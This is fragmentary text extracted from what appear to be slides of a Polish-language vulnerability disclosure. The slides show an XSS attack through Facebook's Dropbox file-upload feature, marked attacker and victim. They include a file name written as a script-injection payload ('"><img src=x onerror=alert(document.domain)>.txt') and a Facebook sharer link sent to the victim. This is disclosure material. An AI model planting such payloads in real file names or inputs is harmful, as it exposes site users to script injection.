 1
Plik o nazwie: '"><img src=x
onerror=alert(document.domain)>.txt
Dropbox
ATAKUJĄCY
2
Write Post Add Photo / Video Ask Question Add File
From Your Computer From Your Dropbox
Choose File No file chosen Choose File file chosen
(Max size 25 MB)
f
3
Link przesłany do ofiary:
https://www.facebook.com/sharer/sharer.php?
s=44&appid=210019893730&p %5B0%5D=
entry_id&p%5B1%5D=user_that_shared_it_first
4
facebook
OFIARA
visme